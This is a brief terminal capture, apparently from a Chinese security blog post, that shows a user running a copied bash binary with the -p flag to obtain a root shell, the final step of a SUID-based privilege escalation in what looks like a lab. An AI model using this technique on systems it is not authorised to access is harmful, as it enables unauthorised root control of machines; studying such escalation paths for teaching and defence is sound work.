 [allen@localhost tmp]$ ./bash
bash-4.2$ whoami
allen
bash-4.2$ exit
exit
You have new mail in /var/spool/mail/root
[allen@localhost tmp]$ ./bash -p
bash-4.2# whoami
root
bash-4.2#
CSDN @xiaojiesec